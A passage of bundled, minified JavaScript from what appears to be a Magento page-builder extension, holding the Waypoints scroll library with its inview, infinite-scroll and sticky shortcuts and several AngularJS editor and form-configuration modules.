r=e.camelCase(\"inner-\"+o),s=e.camelCase(\"outer-\"+o);t.prototype[r]=n(!1),t.prototype[s]=n(!0)}),e.each([\"extend\",\"inArray\"],function(i,o){t[o]=e[o]}),t.isEmptyObject=function(t){for(var e in t)return!1;return!0},i.adapters.push({name:\"zepto\",Adapter:t}),i.Adapter=t}(),function(){\"use strict\";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});\"string\"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();","Magezon_Builder/js/waypoints/jquery.waypoints.min.js":"/*!\nWaypoints - 4.0.1\nCopyright \u00a9 2011-2016 Caleb Troughton\nLicensed under the MIT license.\nhttps://github.com/imakewebthings/waypoints/blob/master/licenses.txt\n*/\ndefine(['jquery'],function($){(function(){'use strict'\nvar keyCounter=0\nvar allWaypoints={}\nfunction Waypoint(options){if(!options){throw new Error('No options passed to Waypoint constructor')}\nif(!options.element){throw new Error('No element option passed to Waypoint constructor')}\nif(!options.handler){throw new Error('No handler option passed to Waypoint constructor')}\nthis.key='waypoint-'+keyCounter\nthis.options=Waypoint.Adapter.extend({},Waypoint.defaults,options)\nthis.element=this.options.element\nthis.adapter=new Waypoint.Adapter(this.element)\nthis.callback=options.handler\nthis.axis=this.options.horizontal?'horizontal':'vertical'\nthis.enabled=this.options.enabled\nthis.triggerPoint=null\nthis.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis})\nthis.context=Waypoint.Context.findOrCreateByElement(this.options.context)\nif(Waypoint.offsetAliases[this.options.offset]){this.options.offset=Waypoint.offsetAliases[this.options.offset]}\nthis.group.add(this)\nthis.context.add(this)\nallWaypoints[this.key]=this\nkeyCounter+=1}\nWaypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)}\nWaypoint.prototype.trigger=function(args){if(!this.enabled){return}\nif(this.callback){this.callback.apply(this,args)}}\nWaypoint.prototype.destroy=function(){this.context.remove(this)\nthis.group.remove(this)\ndelete allWaypoints[this.key]}\nWaypoint.prototype.disable=function(){this.enabled=false\nreturn this}\nWaypoint.prototype.enable=function(){this.context.refresh()\nthis.enabled=true\nreturn this}\nWaypoint.prototype.next=function(){return this.group.next(this)}\nWaypoint.prototype.previous=function(){return this.group.previous(this)}\nWaypoint.invokeAll=function(method){var allWaypointsArray=[]\nfor(var waypointKey in allWaypoints){allWaypointsArray.push(allWaypoints[waypointKey])}\nfor(var i=0,end=allWaypointsArray.length;i<end;i++){allWaypointsArray[i][method]()}}\nWaypoint.destroyAll=function(){Waypoint.invokeAll('destroy')}\nWaypoint.disableAll=function(){Waypoint.invokeAll('disable')}\nWaypoint.enableAll=function(){Waypoint.Context.refreshAll()\nfor(var waypointKey in allWaypoints){allWaypoints[waypointKey].enabled=true}\nreturn this}\nWaypoint.refreshAll=function(){Waypoint.Context.refreshAll()}\nWaypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight}\nWaypoint.viewportWidth=function(){return document.documentElement.clientWidth}\nWaypoint.adapters=[]\nWaypoint.defaults={context:window,continuous:true,enabled:true,group:'default',horizontal:false,offset:0}\nWaypoint.offsetAliases={'bottom-in-view':function(){return this.context.innerHeight()-this.adapter.outerHeight()},'right-in-view':function(){return this.context.innerWidth()-this.adapter.outerWidth()}}\nwindow.Waypoint=Waypoint}());(function(){'use strict'\nfunction requestAnimationFrameShim(callback){window.setTimeout(callback,1000 / 60)}\nvar keyCounter=0\nvar contexts={}\nvar Waypoint=window.Waypoint\nvar oldWindowLoad=window.onload\nfunction Context(element){this.element=element\nthis.Adapter=Waypoint.Adapter\nthis.adapter=new this.Adapter(element)\nthis.key='waypoint-context-'+keyCounter\nthis.didScroll=false\nthis.didResize=false\nthis.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()}\nthis.waypoints={vertical:{},horizontal:{}}\nelement.waypointContextKey=this.key\ncontexts[element.waypointContextKey]=this\nkeyCounter+=1\nif(!Waypoint.windowContext){Waypoint.windowContext=true\nWaypoint.windowContext=new Context(window)}\nthis.createThrottledScrollHandler()\nthis.createThrottledResizeHandler()}\nContext.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?'horizontal':'vertical'\nthis.waypoints[axis][waypoint.key]=waypoint\nthis.refresh()}\nContext.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal)\nvar verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical)\nvar isWindow=this.element==this.element.window\nif(horizontalEmpty&&verticalEmpty&&!isWindow){this.adapter.off('.waypoints')\ndelete contexts[this.key]}}\nContext.prototype.createThrottledResizeHandler=function(){var self=this\nfunction resizeHandler(){self.handleResize()\nself.didResize=false}\nthis.adapter.on('resize.waypoints',function(){if(!self.didResize){self.didResize=true\nWaypoint.requestAnimationFrame(resizeHandler)}})}\nContext.prototype.createThrottledScrollHandler=function(){var self=this\nfunction scrollHandler(){self.handleScroll()\nself.didScroll=false}\nthis.adapter.on('scroll.waypoints',function(){if(!self.didScroll||Waypoint.isTouch){self.didScroll=true\nWaypoint.requestAnimationFrame(scrollHandler)}})}\nContext.prototype.handleResize=function(){Waypoint.Context.refreshAll()}\nContext.prototype.handleScroll=function(){var triggeredGroups={}\nvar axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:'right',backward:'left'},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:'down',backward:'up'}}\nfor(var axisKey in axes){var axis=axes[axisKey]\nvar isForward=axis.newScroll>axis.oldScroll\nvar direction=isForward?axis.forward:axis.backward\nfor(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey]\nif(waypoint.triggerPoint===null){continue}\nvar wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint\nvar nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint\nvar crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint\nvar crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint\nif(crossedForward||crossedBackward){waypoint.queueTrigger(direction)\ntriggeredGroups[waypoint.group.id]=waypoint.group}}}\nfor(var groupKey in triggeredGroups){triggeredGroups[groupKey].flushTriggers()}\nthis.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}}\nContext.prototype.innerHeight=function(){if(this.element==this.element.window){return Waypoint.viewportHeight()}\nreturn this.adapter.innerHeight()}\nContext.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key]\nthis.checkEmpty()}\nContext.prototype.innerWidth=function(){if(this.element==this.element.window){return Waypoint.viewportWidth()}\nreturn this.adapter.innerWidth()}\nContext.prototype.destroy=function(){var allWaypoints=[]\nfor(var axis in this.waypoints){for(var waypointKey in this.waypoints[axis]){allWaypoints.push(this.waypoints[axis][waypointKey])}}\nfor(var i=0,end=allWaypoints.length;i<end;i++){allWaypoints[i].destroy()}}\nContext.prototype.refresh=function(){var isWindow=this.element==this.element.window\nvar contextOffset=isWindow?undefined:this.adapter.offset()\nvar triggeredGroups={}\nvar axes\nthis.handleScroll()\naxes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:'right',backward:'left',offsetProp:'left'},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:'down',backward:'up',offsetProp:'top'}}\nfor(var axisKey in axes){var axis=axes[axisKey]\nfor(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey]\nvar adjustment=waypoint.options.offset\nvar oldTriggerPoint=waypoint.triggerPoint\nvar elementOffset=0\nvar freshWaypoint=oldTriggerPoint==null\nvar contextModifier,wasBeforeScroll,nowAfterScroll\nvar triggeredBackward,triggeredForward\nif(waypoint.element!==waypoint.element.window){elementOffset=waypoint.adapter.offset()[axis.offsetProp]}\nif(typeof adjustment==='function'){adjustment=adjustment.apply(waypoint)}\nelse if(typeof adjustment==='string'){adjustment=parseFloat(adjustment)\nif(waypoint.options.offset.indexOf('%')>-1){adjustment=Math.ceil(axis.contextDimension*adjustment / 100)}}\ncontextModifier=axis.contextScroll-axis.contextOffset\nwaypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment)\nwasBeforeScroll=oldTriggerPoint<axis.oldScroll\nnowAfterScroll=waypoint.triggerPoint>=axis.oldScroll\ntriggeredBackward=wasBeforeScroll&&nowAfterScroll\ntriggeredForward=!wasBeforeScroll&&!nowAfterScroll\nif(!freshWaypoint&&triggeredBackward){waypoint.queueTrigger(axis.backward)\ntriggeredGroups[waypoint.group.id]=waypoint.group}\nelse if(!freshWaypoint&&triggeredForward){waypoint.queueTrigger(axis.forward)\ntriggeredGroups[waypoint.group.id]=waypoint.group}\nelse if(freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint){waypoint.queueTrigger(axis.forward)\ntriggeredGroups[waypoint.group.id]=waypoint.group}}}\nWaypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups){triggeredGroups[groupKey].flushTriggers()}})\nreturn this}\nContext.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)}\nContext.refreshAll=function(){for(var contextId in contexts){contexts[contextId].refresh()}}\nContext.findByElement=function(element){return contexts[element.waypointContextKey]}\nwindow.onload=function(){if(oldWindowLoad){oldWindowLoad()}\nContext.refreshAll()}\nWaypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim\nrequestFn.call(window,callback)}\nWaypoint.Context=Context}());(function(){'use strict'\nfunction byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}\nfunction byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}\nvar groups={vertical:{},horizontal:{}}\nvar Waypoint=window.Waypoint\nfunction Group(options){this.name=options.name\nthis.axis=options.axis\nthis.id=this.name+'-'+this.axis\nthis.waypoints=[]\nthis.clearTriggerQueues()\ngroups[this.axis][this.name]=this}\nGroup.prototype.add=function(waypoint){this.waypoints.push(waypoint)}\nGroup.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}}\nGroup.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction]\nvar reverse=direction==='up'||direction==='left'\nwaypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint)\nfor(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i]\nif(waypoint.options.continuous||i===waypoints.length-1){waypoint.trigger([direction])}}}\nthis.clearTriggerQueues()}\nGroup.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint)\nvar index=Waypoint.Adapter.inArray(waypoint,this.waypoints)\nvar isLast=index===this.waypoints.length-1\nreturn isLast?null:this.waypoints[index+1]}\nGroup.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint)\nvar index=Waypoint.Adapter.inArray(waypoint,this.waypoints)\nreturn index?this.waypoints[index-1]:null}\nGroup.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)}\nGroup.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints)\nif(index>-1){this.waypoints.splice(index,1)}}\nGroup.prototype.first=function(){return this.waypoints[0]}\nGroup.prototype.last=function(){return this.waypoints[this.waypoints.length-1]}\nGroup.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)}\nWaypoint.Group=Group}());(function(){'use strict'\nvar $=window.jQuery\nvar Waypoint=window.Waypoint\nfunction JQueryAdapter(element){this.$element=$(element)}\n$.each(['innerHeight','innerWidth','off','offset','on','outerHeight','outerWidth','scrollLeft','scrollTop'],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments)\nreturn this.$element[method].apply(this.$element,args)}})\n$.each(['extend','inArray','isEmptyObject'],function(i,method){JQueryAdapter[method]=$[method]})\nWaypoint.adapters.push({name:'jquery',Adapter:JQueryAdapter})\nWaypoint.Adapter=JQueryAdapter}());(function(){'use strict'\nvar Waypoint=window.Waypoint\nfunction createExtension(framework){return function(){var waypoints=[]\nvar overrides=arguments[0]\nif(framework.isFunction(arguments[0])){overrides=framework.extend({},arguments[1])\noverrides.handler=arguments[0]}\nthis.each(function(){var options=framework.extend({},overrides,{element:this})\nif(typeof options.context==='string'){options.context=framework(this).closest(options.context)[0]}\nwaypoints.push(new Waypoint(options))})\nreturn waypoints}}\nif(window.jQuery){window.jQuery.fn.waypoint=createExtension(window.jQuery)}\nif(window.Zepto){window.Zepto.fn.waypoint=createExtension(window.Zepto)}}());})","Magezon_Builder/js/waypoints/shortcuts/inview.min.js":"/*!\nWaypoints Inview Shortcut - 4.0.1\nCopyright \u00a9 2011-2016 Caleb Troughton\nLicensed under the MIT license.\nhttps://github.com/imakewebthings/waypoints/blob/master/licenses.txt\n*/\n!function(){\"use strict\";function t(){}function e(t){this.options=i.Adapter.extend({},e.defaults,t),this.axis=this.options.horizontal?\"horizontal\":\"vertical\",this.waypoints=[],this.element=this.options.element,this.createWaypoints()}var i=window.Waypoint;e.prototype.createWaypoints=function(){for(var t={vertical:[{down:\"enter\",up:\"exited\",offset:\"100%\"},{down:\"entered\",up:\"exit\",offset:\"bottom-in-view\"},{down:\"exit\",up:\"entered\",offset:0},{down:\"exited\",up:\"enter\",offset:function(){return-this.adapter.outerHeight()}}],horizontal:[{right:\"enter\",left:\"exited\",offset:\"100%\"},{right:\"entered\",left:\"exit\",offset:\"right-in-view\"},{right:\"exit\",left:\"entered\",offset:0},{right:\"exited\",left:\"enter\",offset:function(){return-this.adapter.outerWidth()}}]},e=0,i=t[this.axis].length;i>e;e++){var n=t[this.axis][e];this.createWaypoint(n)}},e.prototype.createWaypoint=function(t){var e=this;this.waypoints.push(new i({context:this.options.context,element:this.options.element,enabled:this.options.enabled,handler:function(t){return function(i){e.options[t[i]].call(e,i)}}(t),offset:t.offset,horizontal:this.options.horizontal}))},e.prototype.destroy=function(){for(var t=0,e=this.waypoints.length;e>t;t++)this.waypoints[t].destroy();this.waypoints=[]},e.prototype.disable=function(){for(var t=0,e=this.waypoints.length;e>t;t++)this.waypoints[t].disable()},e.prototype.enable=function(){for(var t=0,e=this.waypoints.length;e>t;t++)this.waypoints[t].enable()},e.defaults={context:window,enabled:!0,enter:t,entered:t,exit:t,exited:t},i.Inview=e}();","Magezon_Builder/js/waypoints/shortcuts/infinite.min.js":"/*!\nWaypoints Infinite Scroll Shortcut - 4.0.1\nCopyright \u00a9 2011-2016 Caleb Troughton\nLicensed under the MIT license.\nhttps://github.com/imakewebthings/waypoints/blob/master/licenses.txt\n*/\n!function(){\"use strict\";function t(n){this.options=i.extend({},t.defaults,n),this.container=this.options.element,\"auto\"!==this.options.container&&(this.container=this.options.container),this.$container=i(this.container),this.$more=i(this.options.more),this.$more.length&&(this.setupHandler(),this.waypoint=new o(this.options))}var i=window.jQuery,o=window.Waypoint;t.prototype.setupHandler=function(){this.options.handler=i.proxy(function(){this.options.onBeforePageLoad(),this.destroy(),this.$container.addClass(this.options.loadingClass),i.get(i(this.options.more).attr(\"href\"),i.proxy(function(t){var n=i(i.parseHTML(t)),e=n.find(this.options.more),s=n.find(this.options.items);s.length||(s=n.filter(this.options.items)),this.$container.append(s),this.$container.removeClass(this.options.loadingClass),e.length||(e=n.filter(this.options.more)),e.length?(this.$more.replaceWith(e),this.$more=e,this.waypoint=new o(this.options)):this.$more.remove(),this.options.onAfterPageLoad(s)},this))},this)},t.prototype.destroy=function(){this.waypoint&&this.waypoint.destroy()},t.defaults={container:\"auto\",items:\".infinite-item\",more:\".infinite-more-link\",offset:\"bottom-in-view\",loadingClass:\"infinite-loading\",onBeforePageLoad:i.noop,onAfterPageLoad:i.noop},o.Infinite=t}();","Magezon_Builder/js/waypoints/shortcuts/sticky.min.js":"/*!\nWaypoints Sticky Element Shortcut - 4.0.1\nCopyright \u00a9 2011-2016 Caleb Troughton\nLicensed under the MIT license.\nhttps://github.com/imakewebthings/waypoints/blob/master/licenses.txt\n*/\n!function(){\"use strict\";function t(s){this.options=e.extend({},i.defaults,t.defaults,s),this.element=this.options.element,this.$element=e(this.element),this.createWrapper(),this.createWaypoint()}var e=window.jQuery,i=window.Waypoint;t.prototype.createWaypoint=function(){var t=this.options.handler;this.waypoint=new i(e.extend({},this.options,{element:this.wrapper,handler:e.proxy(function(e){var i=this.options.direction.indexOf(e)>-1,s=i?this.$element.outerHeight(!0):\"\";this.$wrapper.height(s),this.$element.toggleClass(this.options.stuckClass,i),t&&t.call(this,e)},this)}))},t.prototype.createWrapper=function(){this.options.wrapper&&this.$element.wrap(this.options.wrapper),this.$wrapper=this.$element.parent(),this.wrapper=this.$wrapper[0]},t.prototype.destroy=function(){this.$element.parent()[0]===this.wrapper&&(this.waypoint.destroy(),this.$element.removeClass(this.options.stuckClass),this.options.wrapper&&this.$element.unwrap())},t.defaults={wrapper:'<div class=\"sticky-wrapper\" />',stuckClass:\"stuck\",direction:\"down right\"},i.Sticky=t}();","Magezon_Builder/js/factories/FormlyUtils.min.js":"define(['angular','underscore'],function(angular,_){var uniqueid=function(size){var code=Math.random()*25+65|0,idstr=String.fromCharCode(code);size=size||12;while(idstr.length<size){code=Math.floor(Math.random()*42+48);if(code<58||code>64){idstr+=String.fromCharCode(code);}}\nreturn idstr.toLowerCase();};var processFields=function(array,separator,level,key){if(level===undefined){level=0;}\nvar types=[];var i=0,length;var children=[];array=_.compact(array);length=array.length;for(i;i<length;i++){var orgiKey=key;var row=array[i];var elem=row['config'];if(elem['templateOptions']['element']){if(!elem['data'])elem['data']={};elem['data']['element']=elem['templateOptions']['element'];}\nif(elem['key']){if(key){key+='.'+elem['key'];}else{key=elem['key'];}\nelem['key']=key;}\nif(row.config.templateOptions.children){key='';row.config.templateOptions.children=this.processFields(row.config.templateOptions.children,separator,level,key);}\nif(row.hasOwnProperty(separator)){level++;elem['wrapper']=this.getUniqueId();elem['fieldGroup']=this.processFields(row[separator],separator,level,key);}else{elem['type']=this.getUniqueId();elem['id']=this.getUniqueId();}\nif(!elem['className'])elem['className']='';elem['className']+=' mgz__field';elem['className']+=' mgz_field-'+elem.templateOptions.elementId;elem['className']+=' mgz_field-type-'+elem.templateOptions.builderType;if(elem.templateOptions.required){elem['className']+=' _required';}\nif(elem.templateOptions.templateUrl){elem.templateOptions.templateUrl=window.magezonBuilder.viewFileUrl+elem.templateOptions.templateUrl;}\nif(elem.templateOptions.wrapperTemplateUrl){elem.templateOptions.wrapperTemplateUrl=window.magezonBuilder.viewFileUrl+elem.templateOptions.wrapperTemplateUrl;}\nif(elem.templateOptions.wrapperTemplateUrl){var wrapperId=this.getUniqueId();if(!elem['data'])elem['data']={};elem['data']['wrapperType']=wrapperId;elem['wrapper']=wrapperId;}\nchildren.push(elem);key=orgiKey;}\nreturn children;}\nvar getComponentDefault=function(){return{visible:true,control:true};}\nvar getDefaultValues=function(element){var defaultValues=angular.copy(processDefaultValues(element.tabs,{}));defaultValues['type']=element.type;defaultValues['builder']=getComponentDefault();return defaultValues;}\nvar processDefaultValues=function(fields){var defaultValues={};_.each(fields,function(field,k){if(field.fieldGroup){var _defaultValues=processDefaultValues(field.fieldGroup);if(_defaultValues){if(field.key){defaultValues[field.key]=_defaultValues;}else{defaultValues=angular.merge(defaultValues,_defaultValues);}}}else if(field.hasOwnProperty('key')&&field.hasOwnProperty('defaultValue')){defaultValues[field.key]=field['defaultValue'];}});return defaultValues;};return{getUniqueId:uniqueid,processFields:processFields}});","Magezon_Builder/js/factories/config.min.js":"define(['jquery','angular'],function($,angular){var array_diff=function(arr1){var retArr={}\nvar argl=arguments.length\nvar k1=''\nvar i=1\nvar k=''\nvar arr={}\narr1keys:for(k1 in arr1){for(i=1;i<argl;i++){arr=arguments[i]\nfor(k in arr){if(arr[k]===arr1[k1]){continue arr1keys;}}\nretArr[k1]=arr1[k1]}}\nreturn retArr}\nvar array_values=function(input){var tmpArr=[]\nvar key=''\nfor(key in input){tmpArr[tmpArr.length]=input[key]}\nreturn tmpArr}\nreturn function(formlyConfigProvider){var elements={};var groups={};var $config={};var $directives={};return{registerConfig:function(config){$config=config;},registerGroup:function(name,group){if(!groups[name]){groups[name]=group;}else{angular.extend(groups[name],group);}},registerElement:function(name,element){if(!element['element']){if(element['is_collection']){element['element']='Magezon_Builder/js/builder/element/list';}else{element['element']='Magezon_Builder/js/builder/element/base';}}\nif(!element['navigator'])element['navigator']='Magezon_Builder/js/navigator/element/base';if(element['is_collection']){if(!element['templateUrl']){element['templateUrl']='Magezon_Builder/js/templates/builder/element/list.html'}\nif(!element['navigatorTemplateUrl']){element['navigatorTemplateUrl']='Magezon_Builder/js/templates/navigator/element/list.html'}}\nif(element.hasOwnProperty('visible')&&element.visible||!element.hasOwnProperty('visible')){if(!elements[name]){elements[name]=element;}else{angular.extend(elements[name],element);}}},processAllowTypes:function(){$allTypes=[];angular.forEach(elements,function(element,index){$allTypes.push(element.type);});$childrenTypes=[];angular.forEach(elements,function(element,index){$allowedTypes=element.allowed_types;$excludedTypes=element.excluded_types;if(angular.isString($allowedTypes)){element.allowed_types=$allowedTypes.split(',');}\nif(!element.allowed_types&&$excludedTypes){if(angular.isString($excludedTypes)){$excludedTypes=$excludedTypes.split(',');}\n$allowedTypes=array_diff($allTypes,$excludedTypes);element.allowed_types=array_values($allowedTypes);}\nif(element.children){$childrenTypes.push(element.children);}});$validTypes=array_diff($allTypes,$childrenTypes);angular.forEach(elements,function(element,index){$allowedTypes=element.allowed_types;if($allowedTypes){if($.inArray(element.children,$allowedTypes)===-1){$_allowedTypes=array_diff($allowedTypes,$childrenTypes);element.allowed_types=array_values($_allowedTypes);}}else{element.allowed_types=array_values($validTypes);}});},registerDirectives:function(name,directive){$directives[name]=directive;},$get:function(){return{elements:elements,groups:groups,config:$config,directives:$directives}}}}});","Magezon_Builder/js/modules/inlineEditor.min.js":"define([\"jquery\",\"angular\"],function($,angular){var directive=function($rootScope,magezonBuilderEditor,magezonBuilderService,magezonBuilderFilter,$document,$timeout){return{require:\"ngModel\",link:function(scope,element,attrs,ngModel){element.addClass(\"mgz-inline-editor\");element.attr(\"contenteditable\",true);scope.id=magezonBuilderService.uniqueid();scope.wysiwyg=Object.extend(angular.copy($rootScope.builderConfig.wysiwyg),scope.wysiwyg);scope.wysiwyg[\"inline\"]=true;scope.wysiwyg[\"fixed_toolbar_container\"]=\".\"+scope.element.id+\" .mgz-element-inner\";element.attr(\"id\",scope.id);ngModel.$render=function(){element.html(magezonBuilderFilter.encodeContent(ngModel.$viewValue)||\"\");};element.bind(\"click\",function(e){$rootScope.$broadcast(\"disableEditing\",scope.element);$timeout(function(){scope.element.builder.editing=true;},1000);e.stopPropagation();});const config=scope.wysiwyg;if(config){element.on(\"mouseenter\",function(){magezonBuilderEditor.initTinymce(scope.id,config,function(value){ngModel.$setViewValue(magezonBuilderFilter.decodeContent(value));});});}\nelement.bind(\"blur\",function(e){if(scope.element){$timeout(function(){scope.element.builder.editing=false;});}});scope.$on(\"disableEditing\",function(e,elem){if(scope.element){if(elem.id!==scope.element.id){scope.element.builder.editing=false;}}});},};};return directive;});","Magezon_Builder/js/modules/contentEditable.min.js":"define(['jquery','angular'],function($,angular){var directive=function($document,$rootScope,$timeout){return{require:\"ngModel\",link:function(scope,element,attrs,ngModel){element.addClass('mgz-contenteditable-element');element.attr('contenteditable',true);var type=attrs.type?attrs.type:'inline';function read(){ngModel.$setViewValue(element.html());}\nfunction updatePlaceHolder(){if(element.data('placeholder')&&!ngModel.$viewValue){element.addClass('placeholder-text');}else{element.removeClass('placeholder-text');}}\nngModel.$render=function(){element.html(ngModel.$viewValue||\"\");};scope.enableEditing=function(){if(scope.element){$rootScope.$broadcast('disableEditing',scope.element);$timeout(function(){scope.element.builder.editing=true;});}}\nelement.bind(\"click\",function(e){var draggableParent=element.closest('.ui-draggable');if(draggableParent.length){draggableParent.draggable({disabled:true});}\nscope.enableEditing();e.stopPropagation();});element.bind(\"focus\",function(e){element.trigger('click');element.trigger('mouseenter');});element.bind(\"blur\",function(e){var draggableParent=element.closest('.ui-draggable');if(draggableParent.length){draggableParent.draggable({disabled:false});}});element.bind(\"blur keyup keypress change\",function(){updatePlaceHolder();scope.$apply(read);});element.bind(\"keydown keypress\",function(e){if(e.which===13&&type=='inline'){element[0].blur();e.preventDefault();}});scope.$on('disableEditing',function(e,elem){if(scope.element){if(elem.id!==scope.element.id){scope.element.builder.editing=false;}}});}}}\nreturn directive;});","Magezon_Builder/js/modules/dynamicDirective.min.js":"(function(dynamicDirective){'use strict';function Controller($scope){}\nfunction Directive($compile,dynamicDirectiveManager){function safeApply(scope,fn){var phase=scope.$root.$$phase;if(phase==='$apply'||phase==='$digest'){if(fn&&(typeof(fn)==='function')){fn();}}else{scope.$apply(fn);}}\nreturn{restrict:'AE',require:'dynamicDirective',controller:Controller,compile:function(){var currentSuffix;var ctx=new DummyDynamicDirectiveContext();return{post:function(scope,element,attrs,controller){controller.recompile=function(suffix){if(currentSuffix===suffix){return;}\ncurrentSuffix=suffix;};ctx.register();scope.$on('$destroy',function(){ctx.unregister();});attrs.$observe('elementName',function(newName,oldName){if(newName!==oldName){ctx.unregister();ctx.destroyInnerElement(scope,element);if(newName){ctx=new DynamicDirectiveContext($compile,dynamicDirectiveManager,controller,newName,attrs);}else{ctx=new DummyDynamicDirectiveContext();}\nctx.register();ctx.recompileInnerElement(scope,element,currentSuffix,attrs);}});}};}};}\nfunction DynamicDirectiveContext($compile,dynamicDirectiveManager,controller,elementName,attrs){if(!elementName){throw new Error('Element name must not null nor empty.');}\nvar normalizedName=attrs.$normalize(elementName);var currentInnerElement;var SNAKE_CASE_REGEXP=/[A-Z]/g;function snakeCase(name,separator){separator=separator||'_';return name.replace(SNAKE_CASE_REGEXP,function(letter,pos){return(pos?separator:'')+letter.toLowerCase();});}\nfunction createElement(currentSuffix){var name=elementName;if(angular.isDefined(currentSuffix)&&(currentSuffix!==null)){name=name+'-'+currentSuffix;}\nvar directiveElem=angular.element(document.createElement(name));var attrsToOmit=['elementName','$attr'];angular.forEach(attrs,function(value,key){if(attrs.hasOwnProperty(key)&&(attrsToOmit.indexOf(key)<0)&&(key.indexOf('$$')!==0)){if(snakeCase(key,'-')!='ng-repeat'){}}});return directiveElem;}\nthis.recompileInnerElement=function(scope,element,suffix,attrs){this.destroyInnerElement(scope,element);currentInnerElement=createElement(suffix);if(attrs.elementName=='mgz-element-menu_item'){element.replaceWith(currentInnerElement);}else{element.append(currentInnerElement);}\n$compile(currentInnerElement)(scope);};this.destroyInnerElement=function(scope,element){destroyInnerScope(scope);};function destroyInnerScope(scope){if(currentInnerElement){var innerScope=currentInnerElement.isolateScope()||currentInnerElement.scope();if(innerScope&&(innerScope!==scope)){}}}\nthis.register=function(){dynamicDirectiveManager.add(normalizedName,controller);};this.unregister=function(){dynamicDirectiveManager.remove(normalizedName,controller);};}\nfunction DummyDynamicDirectiveContext(){this.register=function(){};this.unregister=function(){};this.recompileInnerElement=function(){};this.destroyInnerElement=function(){};}\nfunction DynamicDirectiveManager($compileProvider,dynamicDirectiveSuffixGenerator){if(!$compileProvider){throw new Error('Compile provider must not be null.');}\nvar defaultSuffixGenerator=dynamicDirectiveSuffixGenerator;var dynDirectives={};var registeredDirectives={};var regex=/^[a-z0-9]+$/;this.add=function(normalizedElementName,dynamicDirectiveController){if(!normalizedElementName){throw new Error('Name must not be empty.');}\nif(!dynamicDirectiveController){throw new Error('Dynamic directive controller must not be null.');}\nvar directives=dynDirectives[normalizedElementName];if(!directives){directives=[];dynDirectives[normalizedElementName]=directives;}else if(directives.indexOf(dynamicDirectiveController)>=0){return;}\ndirectives.push(dynamicDirectiveController);var suffixes=registeredDirectives[normalizedElementName];if(suffixes){dynamicDirectiveController.recompile(suffixes._last);}};this.remove=function(normalizedElementName,dynamicDirectiveController){if(!normalizedElementName){throw new Error('Name must not be empty.');}\nif(!dynamicDirectiveController){throw new Error('Dynamic directive controller must not be null.');}\nvar directives=dynDirectives[normalizedElementName];if(directives){var index=directives.indexOf(dynamicDirectiveController);if(index>=0){directives.splice(index,1);}}};this.registerDirective=function(normalizedName,constructor,suffix){var nameWithSuffix=normalizedName;suffix=prepareSuffix(normalizedName,suffix);if(!angular.isUndefined(suffix)){nameWithSuffix=nameWithSuffix+suffix;}\nvar registerDirective=true;var suffixes=registeredDirectives[normalizedName];if(!suffixes){suffixes={};registeredDirectives[normalizedName]=suffixes;}\nif(suffixes[suffix]){registerDirective=false;}else{suffixes[suffix]=true;}\nsuffixes._last=suffix;if(!$compileProvider){dynamicDirective.directive(nameWithSuffix,constructor);}else{if(registerDirective){$compileProvider.directive.apply(null,[nameWithSuffix,constructor]);}\nrecompile(normalizedName,suffix);}};this.changeSuffixGenerator=function(suffixGenerator){if(angular.isUndefined(suffixGenerator)||(suffixGenerator===null)){dynamicDirectiveSuffixGenerator=defaultSuffixGenerator;return;}\nif(!angular.isFunction(suffixGenerator.generateSuffix)){throw new Error('Suffix generator must have a function \"generateSuffix\".');}\ndynamicDirectiveSuffixGenerator=suffixGenerator;};this.changeSuffix=function(suffix){_.each(dynDirectives,function(directives,normalizedName){var 